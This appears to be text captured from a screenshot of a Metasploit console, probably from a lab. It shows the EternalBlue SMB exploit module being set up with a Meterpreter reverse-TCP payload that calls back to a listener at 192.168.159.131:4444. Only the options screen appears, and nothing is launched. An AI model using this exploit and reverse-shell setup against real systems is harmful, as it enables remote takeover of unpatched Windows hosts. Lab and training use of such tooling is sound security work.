 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target